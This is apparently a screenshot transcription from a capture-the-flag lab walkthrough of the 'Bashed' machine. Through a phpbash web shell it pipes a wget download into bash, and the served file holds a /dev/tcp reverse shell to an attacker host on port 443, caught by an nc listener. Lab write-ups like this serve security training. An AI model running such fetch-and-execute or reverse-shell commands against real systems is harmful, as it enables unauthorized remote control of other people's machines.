 10.129.142.193/dev/phpbash.min.php
6
Import bookmarks... Hacking Playground
www-data@bashed:/home/arrexel# wget -qO- http://10.10.14.84/ | bash
bash: line 1: syntax error near unexpected token `newline'
bash: line 1:   '
www-data:/home/arrexel# wget -qO- http://10.10.14.84/ | bash
❯ cat Index.html
File: Index.html
1 #!/bin/bash
2
3 bash -i >& /dev/tcp/10.10.14.84/443 0>&1
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.142.193 - - [10/Mar/2025 07:35:21] "GET / HTTP/1.1" 20
0 -
> nc -nlvp 443
listening on [any] 443 ...